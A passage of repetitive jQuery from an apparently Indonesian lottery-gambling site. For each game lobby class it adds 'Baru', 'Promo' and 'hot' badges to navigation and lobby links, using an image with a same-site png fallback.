                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-65"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-93"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-96"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-95"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2973"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10675"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-26778"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26591"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26425"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26403"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26243"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26244"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-92"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-77"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
